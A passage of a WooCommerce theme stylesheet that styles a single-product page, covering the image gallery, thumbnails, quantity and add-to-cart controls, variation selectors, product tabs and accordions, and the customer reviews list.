  color: var(--e-global-color-accent);
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn i {
  font-size: 31px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn span {
  display: block;
  line-height: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video {
  margin-right: 30px;
}
.single-product div.product .woocommerce-product-gallery .product-video-360 .product-video-360__btn.btn-video i {
  font-size: 25px;
  margin-bottom: 3px;
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
  margin-bottom: 10px;
  border: 1px solid var(--e-global-color-border);
}
.single-product div.product .woocommerce-product-gallery .flex-viewport .woocommerce-product-gallery__wrapper {
  padding: 0;
  border: none;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
  margin: 0;
  padding: 0;
  position: relative;
  display: grid;
  grid-column-gap: 10px;
  grid-row-gap: 10px;
  width: 100%;
  grid-template-columns: repeat(12, minmax(80px, 1fr));
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next {
  border-radius: 0;
  border: 1px solid;
  border-color: var(--e-global-color-border);
  width: 30px;
  padding: 0;
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:before, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:before {
  font-size: 16px;
  color: var(--e-global-color-accent);
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-prev:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs .slick-next:hover {
  background-color: transparent;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
  list-style: none;
  cursor: pointer;
  display: block !important;
  position: relative;
  padding: 0;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
  opacity: 0.8;
  border: 1px solid var(--e-global-color-border);
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
  opacity: 1;
  border-color: #000000;
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li.active img {
  opacity: 1;
  border-color: #000000;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .flex-control-thumbs img {
  width: 80px;
  max-width: 100%;
}
@media (min-width: 568px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .product-video-360 {
    bottom: 135px;
  }
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  height: 50%;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev.slick-disabled, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next.slick-disabled {
  cursor: no-drop;
  opacity: 0.5;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-prev {
  right: 5px;
  left: unset;
  top: calc(50% - 1px);
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-horizontal .slick-next {
  right: 5px;
  top: 0;
  transform: none;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical {
  display: flex;
  align-items: flex-start;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev, .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  transform: translate(0);
  height: 30px;
  top: 100%;
  width: calc(50% - 5px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-prev {
  right: 50%;
  left: 5px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .slick-next {
  right: -5px;
  left: calc(50% - 1px);
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
  left: 120px;
  top: 20px;
}
@media (min-width: 768px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .onsale {
    left: 160px;
  }
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs .slick-list {
  height: 100% !important;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-thumbs li {
  margin-bottom: 10px;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
  order: -1;
  width: 90px;
  margin-right: 10px;
  display: block;
}
@media (min-width: 768px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav {
    width: 130px;
  }
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-control-nav li {
  margin-right: 0;
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
  width: calc(100% - 100px);
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery-vertical .flex-viewport {
    width: calc(100% - 140px);
  }
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper {
  display: flex;
  flex-wrap: wrap;
  border: none;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
  flex-basis: 100%;
  width: 100%;
  border: 1px solid var(--e-global-color-border);
  margin-bottom: 30px;
}
.single-product div.product .woocommerce-product-gallery-sticky .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a {
  display: block;
}
.single-product div.product .woocommerce-product-gallery-sticky .product-video-360 {
  bottom: auto;
  top: 30px;
}
.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper {
  border: unset;
}
@media (min-width: 768px) {
  .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -10px;
    margin-right: -10px;
  }
}
.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__image {
  margin-bottom: 20px;
}
.single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__image img {
  border: 1px solid var(--e-global-color-border);
}
@media (min-width: 768px) {
  .single-product div.product .woocommerce-product-gallery-gallery .woocommerce-product-gallery__image {
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
}
.single-product div.product .content-single-wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.single-product div.product .content-single-wrapper > .onsale {
  top: 30px;
  left: 30px;
  font-size: 16px;
  line-height: 1.7;
}
.single-product div.product .woocommerce-product-gallery-vertical + .onsale {
  left: 145px;
}
.single-product div.product .summary.entry-summary .yith-wcwl-add-to-wishlist {
  display: none;
}
.single-product div.product .summary.entry-summary .woosw-btn,
.single-product div.product .summary.entry-summary .woosc-btn {
  margin-bottom: 10px;
  font-size: 0;
  border-radius: 5px;
  border: none;
  letter-spacing: 0;
  background-color: transparent;
  color: var(--e-global-color-text);
  padding: 10px;
  display: inline-flex;
  justify-content: center;
  align-items: center;
}
.single-product div.product .summary.entry-summary .woosw-btn:before,
.single-product div.product .summary.entry-summary .woosc-btn:before {
  font-size: 16px;
  font-size: 1rem;
}
.single-product div.product .summary.entry-summary .woosw-btn:hover,
.single-product div.product .summary.entry-summary .woosc-btn:hover {
  color: var(--e-global-color-primary);
}
.single-product div.product .images .woocommerce-main-image {
  margin-bottom: 1.618em;
  display: block;
}
.single-product div.product .images .thumbnails a.zoom {
  display: block;
  width: 22.05%;
  margin-right: 3.8%;
  float: left;
  margin-bottom: 1em;
}
.single-product div.product .images .thumbnails a.zoom.last {
  margin-right: 0;
}
.single-product div.product .images .thumbnails a.zoom.first {
  clear: both;
}
.single-product div.product .stock.in-stock {
  margin-bottom: 10px;
}
.single-product div.product p.price + form.cart {
  margin-top: 30px;
}
.single-product div.product form.cart {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product div.product form.cart::before, .single-product div.product form.cart::after {
  content: "";
  display: table;
}
.single-product div.product form.cart::after {
  clear: both;
}
.single-product div.product form.cart.variations_form {
  padding: 0;
  border: none;
}
.single-product div.product form.cart .quantity {
  position: relative;
  margin-right: 10px;
  margin-bottom: 10px;
  border-radius: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 130px;
  border: 1px solid var(--e-global-color-border);
}
.single-product div.product form.cart .quantity.hidden {
  display: none;
}
.single-product div.product form.cart .quantity button {
  color: #000;
  padding: 0;
  text-align: center;
  z-index: 9;
  top: 0;
  bottom: 0;
  background-color: transparent;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 11px;
  font-weight: 700;
  width: 40px;
}
.single-product div.product form.cart .quantity button:hover {
  color: var(--e-global-color-primary);
  outline: none;
}
.single-product div.product form.cart .quantity .qty {
  padding: 13px 0;
  width: 50px;
  border: none;
  color: #000;
  -moz-appearance: textfield;
  text-align: center;
  font-size: 16px;
  font-size: 1rem;
}
.single-product div.product form.cart .quantity .qty::-webkit-outer-spin-button, .single-product div.product form.cart .quantity .qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.single-product div.product form.cart .quantity .qty:focus {
  border-color: var(--e-global-color-primary);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity {
  float: none;
  margin-right: 0;
}
@media (max-width: 1023px) {
  .single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a {
    font-size: 11px;
  }
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button {
  width: 100%;
  text-align: center;
  padding: 13px 18px;
  word-break: initial;
  font-weight: 500;
  font-size: 16px;
  background-color: var(--e-global-color-primary);
  border-color: var(--e-global-color-primary);
  color: #fff;
  white-space: nowrap;
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity a.button:hover {
  background-color: var(--e-global-color-accent);
  border-color: var(--e-global-color-accent);
}
.single-product div.product form.cart table.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item__quantity .quantity {
  margin-right: 0;
}
.single-product div.product form.cart table.group_table tr {
  border-bottom: 1px solid;
  border-color: var(--e-global-color-border);
}
.single-product div.product form.cart table.group_table td {
  padding: 20px 0;
  vertical-align: middle;
}
.single-product div.product form.cart table.group_table .quantity_label {
  display: none;
}
@media (max-width: 500px) {
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
    display: none;
  }
  .single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
    padding-left: 15px;
  }
}
.single-product div.product form.cart table.group_table .quantity {
  margin-bottom: 0;
}
.single-product div.product form.cart table.group_table .quantity button.minus {
  border-left: none;
}
@media (max-width: 767px) {
  .single-product div.product form.cart table.group_table .quantity {
    width: 120px;
  }
  .single-product div.product form.cart table.group_table .quantity .qty {
    width: 40px;
  }
}
.single-product div.product form.cart table.group_table .quantity .text-quantity {
  display: none;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image {
  padding: 20px 10px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-image img {
  max-width: 80px;
  border: 1px solid var(--e-global-color-border);
  margin: auto;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label {
  padding-right: 10px;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a {
  color: var(--e-global-color-primary);
  word-break: break-word;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__label a:hover {
  color: var(--e-global-color-primary);
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price del .woocommerce-Price-amount {
  color: var(--e-global-color-accent);
  font-weight: 400;
}
.single-product div.product form.cart table.group_table .woocommerce-grouped-product-list-item__price ins .woocommerce-Price-amount {
  color: #ef3636;
  font-weight: 700;
}
.single-product div.product form.cart table.group_table .woocommerce-Price-amount {
  word-break: normal;
  font-weight: 700;
  color: var(--e-global-color-primary);
}
.single-product div.product form.cart table.group_table .stock.out-of-stock {
  display: none;
}
.single-product div.product .single_add_to_cart_button {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 16px;
  line-height: 24px;
  margin-bottom: 10px;
  margin-right: 1rem;
  white-space: nowrap;
  padding: 13px 30px;
  border: none;
  letter-spacing: 0;
}
.single-product div.product .single_add_to_cart_button + a.added_to_cart {
  display: none;
}
.single-product div.product .inventory_status {
  font-size: 14px;
  margin-bottom: 25px;
  display: block;
  color: #2fb400;
}
.single-product div.product .inventory_status .stock-title {
  font-weight: 400;
  color: var(--e-global-color-accent);
}
.single-product div.product .inventory_status.out-stock {
  color: red;
}
.single-product div.product .product_title {
  font-size: 36px;
  font-size: 2.25rem;
  margin-bottom: 5px;
  clear: none;
}
.single-product div.product p.price {
  font-size: 24px;
  font-size: 1.5rem;
  display: flex;
  margin-right: 0;
  align-items: baseline;
  color: var(--e-global-color-primary);
  line-height: 1;
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
  margin-bottom: 20px;
}
.single-product div.product p.price ins {
  margin-right: 0;
  color: var(--e-global-color-primary);
}
.single-product div.product p.price del {
  margin-right: 10px;
  font-size: 16px;
  font-family: var(--e-global-typography-text-font-family);
  font-weight: var(--e-global-typography-text-font-weight);
  text-transform: var(--e-global-typography-text-text-transform);
  font-style: var(--e-global-typography-text-font-style);
  text-decoration: var(--e-global-typography-text-text-decoration);
  line-height: var(--e-global-typography-text-line-height);
  letter-spacing: var(--e-global-typography-text-letter-spacing);
  text-decoration: line-through;
}
.single-product div.product .woocommerce-product-details__short-description {
  margin-bottom: 20px;
}
.single-product div.product .woocommerce-product-details__short-description + .stock {
  display: none;
}
.single-product div.product table.variations {
  table-layout: fixed;
  margin-top: 10px;
  margin-bottom: 0;
  position: relative;
}
.single-product div.product table.variations th,
.single-product div.product table.variations td {
  display: list-item;
  padding: 0;
  list-style: none;
  background-color: transparent;
}
.single-product div.product table.variations td.value {
  margin-bottom: 10px;
  position: relative;
}
.single-product div.product table.variations select {
  max-width: 100%;
  vertical-align: middle;
  padding: 10px 35px 10px 15px;
  color: transparent;
}
.single-product div.product table.variations select + label {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  position: absolute;
  padding: 0 5px;
  background-color: #fff;
  left: 10px;
  top: 50%;
  transform: translateY(-50%);
  line-height: 1;
  transition: all ease-in-out 0.2s;
  color: var(--e-global-color-lighter);
}
.single-product div.product table.variations select:valid, .single-product div.product table.variations select:focus {
  color: var(--e-global-color-text);
}
.single-product div.product table.variations select:valid ~ label, .single-product div.product table.variations select:focus ~ label {
  top: 0;
}
.single-product div.product table.variations a.reset_variations {
  margin-top: 0;
  display: inline-block;
  margin-left: 0;
  color: var(--e-global-color-secondary);
  border-bottom: 1px solid;
  line-height: 1;
}
.single-product div.product table.variations a.reset_variations:hover {
  color: var(--e-global-color-primary);
}
.single-product div.product table.variations td.label label {
  font-size: 16px;
  color: var(--e-global-color-secondary);
  font-weight: 500;
}
.single-product div.product table.variations td.value ul li.variable-item {
  box-shadow: none;
  border: 1px solid;
  margin: 0 5px 12px 0;
  width: auto;
  height: auto;
  min-width: 30px;
  min-height: 30px;
  padding: 0;
  border-color: var(--e-global-color-border);
}
.single-product div.product table.variations td.value ul li.variable-item:hover, .single-product div.product table.variations td.value ul li.variable-item.selected {
  border-color: var(--e-global-color-primary);
  outline: none;
  box-shadow: none;
}
.single-product div.product table.variations td.value ul li.variable-item .variable-item-span {
  font-size: 16px;
  padding: 4px 15px;
  color: var(--e-global-color-secondary);
}
.single-product div.product table.variations td.value ul li.variable-item .variable-item-span-button {
  padding: 6px 23px;
}
.single-product div.product table.variations td.value ul li.variable-item.color-variable-item .variable-item-span:after {
  content: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:before {
  display: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled:after {
  transform: rotate(-30deg);
  height: 2px;
  background-color: var(--e-global-color-border);
  width: calc(100% + 12px);
  left: -7px;
  box-shadow: none;
}
.single-product div.product table.variations td.value ul li.variable-item.disabled .variable-item-span {
  color: var(--e-global-color-text);
}
.single-product div.product .single_variation .price {
  display: flex;
  align-items: baseline;
  font-size: 24px;
  margin-bottom: 20px;
  line-height: 1;
  color: var(--e-global-color-accent);
}
.single-product div.product .single_variation .price del {
  font-size: 14px;
  font-weight: 400;
}
.single-product div.product .single_variation .price del + ins {
  order: -1;
}
.single-product div.product .single_variation_wrap {
  width: 100%;
}
.single-product div.product .variations_button {
  display: flex;
  flex-wrap: wrap;
}
.single-product div.product .variations_button::before, .single-product div.product .variations_button::after {
  content: "";
  display: table;
}
.single-product div.product .variations_button::after {
  clear: both;
}
.single-product div.product .woocommerce-product-rating {
  margin-bottom: 20px;
}
.single-product div.product .woocommerce-product-rating a {
  font-size: 14px;
  text-transform: capitalize;
  color: var(--e-global-color-lighter);
}
.single-product div.product .woocommerce-product-rating a:hover {
  color: var(--e-global-color-primary);
  text-decoration: underline;
}
.single-product div.product .woocommerce-product-rating .star-rating {
  display: inline-block;
  vertical-align: middle;
}
.single-product div.product .product_meta {
  margin-top: 12px;
  padding-top: 24px;
  border-top: 1px solid var(--e-global-color-border);
}
.single-product div.product .product_meta > span {
  display: block;
  color: var(--e-global-color-text);
  font-weight: 400;
  margin-bottom: 4px;
}
.single-product div.product .product_meta > span:last-child {
  margin-bottom: 0;
}
.single-product div.product .product_meta > span a, .single-product div.product .product_meta > span .sku {
  color: var(--e-global-color-lighter);
}
.single-product div.product .product_meta > span a:hover {
  color: var(--e-global-color-primary);
}
.single-product div.product .product_meta > span:last-child {
  border-bottom: 0;
}
.single-product div.product .radist-social-share {
  margin-top: 12px;
  font-size: 16px;
}
.single-product div.product .radist-social-share .social-share-header {
  color: var(--e-global-color-text);
}
.single-product .time-sale {
  margin-bottom: 20px;
  margin-top: 10px;
  padding: 18px 18px 13px 18px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border-radius: 3px;
}
.single-product .time-sale .deal-text {
  margin-right: 5px;
}
.single-product .time-sale .deal-text i {
  font-size: 30px;
  margin-right: 10px;
}
.single-product .deal-sold {
  display: flex;
  flex-direction: column-reverse;
  margin-bottom: 15px;
}
.single-product .deal-sold > div {
  width: 100%;
}
.single-product .deal-sold .deal-sold-text {
  margin-top: 0;
  margin-bottom: 7px;
  font-size: 14px;
}
.single-product .deal-sold .progress-bar {
  border-radius: 5px;
}
.single-product .deal-sold .progress-bar .progress-value {
  background-color: var(--e-global-color-primary);
}
.single-product .woocommerce-tabs {
  margin-bottom: 35px;
  padding: 15px;
  border: 1px solid var(--e-global-color-border);
  margin-top: 40px;
  display: block;
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs {
    padding: 30px;
  }
}
.single-product .woocommerce-tabs.product-accordions {
  border: none;
  padding-bottom: 0;
  margin-bottom: 30px;
}
.single-product .woocommerce-tabs ul.tabs {
  margin: 0;
  list-style: none;
  text-align: left;
  border-bottom: 1px solid var(--e-global-color-border);
}
@media (max-width: 767px) {
  .single-product .woocommerce-tabs ul.tabs {
    display: none;
  }
}
.single-product .woocommerce-tabs ul.tabs li {
  display: inline-block;
  margin: 0 25px;
}
.single-product .woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
.single-product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}
.single-product .woocommerce-tabs ul.tabs li a {
  display: block;
  position: relative;
  color: var(--e-global-color-secondary);
  font-family: var(--e-global-typography-accent-font-family);
  font-weight: var(--e-global-typography-accent-font-weight);
  text-transform: var(--e-global-typography-accent-text-transform);
  font-style: var(--e-global-typography-accent-font-style);
  text-decoration: var(--e-global-typography-accent-text-decoration);
  line-height: var(--e-global-typography-accent-line-height);
  letter-spacing: var(--e-global-typography-accent-letter-spacing);
  font-size: 20px;
  line-height: 18px;
  padding-bottom: 12px;
}
.single-product .woocommerce-tabs ul.tabs li a:after {
  content: "";
  position: absolute;
  width: 0;
  height: 2px;
  bottom: -1px;
  left: 0;
  background-color: var(--e-global-color-primary);
  transition: all ease 0.3s;
}
.single-product .woocommerce-tabs ul.tabs li a:hover {
  color: var(--e-global-color-primary);
}
.single-product .woocommerce-tabs ul.tabs li a:hover:after {
  width: 100%;
}
.single-product .woocommerce-tabs ul.tabs li.active a {
  color: var(--e-global-color-primary);
}
.single-product .woocommerce-tabs ul.tabs li.active a:after {
  width: 100%;
}
.single-product .woocommerce-tabs.product-accordions {
  margin-top: 30px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head {
  padding: 20px 0;
  position: relative;
  cursor: pointer;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:hover .accordion-title {
  color: var(--e-global-color-primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active {
  border-color: transparent;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:before, .single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  background-color: var(--e-global-color-primary);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head.active:after {
  transform: rotate(0);
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:before, .single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  content: "";
  position: absolute;
  top: 50%;
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: var(--e-global-color-accent);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  right: 0;
  width: 12px;
  height: 1px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-head:after {
  transform: rotate(90deg);
  top: calc(50%);
}
.single-product .woocommerce-tabs.product-accordions .accordion-title {
  display: block;
  position: relative;
  color: var(--e-global-color-accent);
  margin-bottom: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body {
  padding: 0 0 25px;
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body.active {
  border-bottom: 1px solid;
  border-color: var(--e-global-color-border);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #comments,
.single-product .woocommerce-tabs.product-accordions .accordion-body #reviews #review_form_wrapper {
  width: 100%;
  float: none;
  padding-right: 0;
  padding-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body .list-unstyled {
  margin-left: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--e-global-color-accent);
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs.product-accordions .accordion-body ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs.product-accordions table td, .single-product .woocommerce-tabs.product-accordions table th {
  word-break: unset;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel {
  padding-top: 30px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled {
  margin: 0;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li {
  margin-bottom: 5px;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.seller-name > span:not(.details), .single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled li.store-address > span:not(.details) {
  font-weight: 700;
  color: var(--e-global-color-accent);
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating {
  vertical-align: middle;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .seller-rating .text {
  vertical-align: text-bottom;
}
.single-product .woocommerce-tabs .woocommerce-Tabs-panel--seller ul.list-unstyled .star-rating {
  display: inline-block;
}
.single-product .woocommerce-tabs .comment-form-cookies-consent {
  display: inline-block;
}
.single-product .woocommerce-tabs .panel h2:first-of-type {
  display: none;
}
.single-product .woocommerce-tabs .review_form label {
  margin-bottom: 0.5em;
  display: block;
}
.single-product .woocommerce-tabs h2.resp-accordion {
  display: flex;
  align-items: center;
  font-weight: 700;
  font-size: 16px;
  line-height: 18px;
  padding: 1em;
  margin: 0;
  border-bottom: 1px solid;
  border-color: var(--e-global-color-border);
}
@media (min-width: 768px) {
  .single-product .woocommerce-tabs h2.resp-accordion {
    display: none;
  }
}
.single-product .woocommerce-tabs h2.resp-accordion.active {
  border-bottom: 2px solid;
  border-color: var(--e-global-color-primary);
}
.single-product .product-extra-info {
  padding: 30px 0;
}
.single-product .product-extra-info > div {
  padding: 30px 0;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.single-product .product-extra-info ul {
  margin-bottom: 0;
}
.single-product .product-extra-info .brand-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.single-product .product-extra-info .title-brand {
  margin-right: 30px;
}
.single-product .product-extra-info img {
  padding: 10px 0;
}
.single-product .product-brand {
  display: inline-block;
  font-size: 12px;
  color: var(--e-global-color-lighter);
}

.stock:empty::before {
  display: none;
}
.stock.in-stock {
  color: #0f834d;
}
.stock.out-of-stock {
  font-size: 18px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 0.5em;
  padding-bottom: 0.5em;
  margin-top: 30px;
  white-space: nowrap;
  border: 2px dashed;
  border-color: var(--e-global-color-lighter);
}

a.reset_variations {
  display: inline-block;
  margin-left: 1em;
}

.radist-woocommerce-tabs {
  margin-top: 50px;
}
.radist-woocommerce-tabs .umimi-woocommerce-tabs-panel {
  padding: 50px 0;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.radist-woocommerce-tabs .umimi-woocommerce-tabs-panel h2:first-of-type {
  font-size: 16px;
  margin-bottom: 40px;
  color: var(--e-global-color-accent);
}
.radist-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes th {
  padding: 4px 10px 4px 0;
}
.radist-woocommerce-tabs .umimi-woocommerce-tabs-panel table.shop_attributes td {
  padding: 4px 0 4px 10px;
  text-align: right;
}

.single-product-reviews-wrap {
  max-width: 855px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
}
.single-product-reviews-wrap .woocommerce-Reviews-title {
  display: none;
}
.single-product-reviews-wrap .review-title {
  font-size: 36px;
  border-bottom: 1px solid;
  border-bottom-color: var(--e-global-color-border);
  margin-bottom: 50px;
}
.single-product-reviews-wrap .review-title .count {
  width: 20px;
  height: 20px;
  line-height: 20px;
  color: #fff;
  background-color: #000;
  border-radius: 20px;
  text-align: center;
  font-size: 14px;
  display: inline-block;
  margin-left: 5px;
}

/**
 * Reviews
 */
#reviews {
  outline: none;
}
#reviews #comments {
  margin-bottom: 50px;
  padding-top: 0;
  margin-top: 0;
}
#reviews .comment-reply-title {
  display: none;
}
#reviews .commentlist {
  list-style: none;
  margin: 0;
}
#reviews .commentlist li {
  margin-bottom: 1em;
  list-style: none;
  clear: both;
}
#reviews .commentlist li::before, #reviews .commentlist li::after {
  content: "";
  display: table;
}
#reviews .commentlist li::after {
  clear: both;
}
#reviews .commentlist li .comment_container {
  border-radius: 3px;
}
#reviews .commentlist li .comment_container::before, #reviews .commentlist li .comment_container::after {
  content: "";
  display: table;
}
#reviews .commentlist li .comment_container::after {
  clear: both;
}
#reviews .commentlist li .comment_container .comment-text {
  width: calc(100% - 60px);
  float: right;
}
#reviews .commentlist li .comment_container .comment-text .star-rating {
  font-size: 0.875em;
  line-height: 1;
  height: 1em;
}
#reviews .commentlist li:last-child {
  border-bottom: 0;
  margin-bottom: 0;
}
#reviews .commentlist li time {
  color: var(--e-global-color-lighter);
}
#reviews .commentlist li .avatar {
  width: 50px;
  height: 50px;
  float: left;
  margin-right: 10px;
  border-radius: 50%;
  object-fit: cover;
}
#reviews .commentlist li .star-rating {
  margin-bottom: 10px;
}
#reviews .commentlist li p.meta strong {
  font-size: 16px;
  color: var(--e-global-color-secondary);
}
#reviews .commentlist li p.meta time {
  margin-left: 10px;
}
#reviews .commentlist li p.meta time:before {
  margin-right: 5px;
  line-height: 1;
  margin-top: -3px;
}
#reviews .commentlist li p.meta .verified {
  font-style: normal;
  font-size: 0.875em;
}
#reviews .commentlist li p.meta .woocommerce-review__dash {
  display: none;
}
#reviews .commentlist li ul.children {
  margin: 0;
  width: 82.2222222222%;
  float: right;
  margin-right: 0;
  padding-top: 1.618em;
}
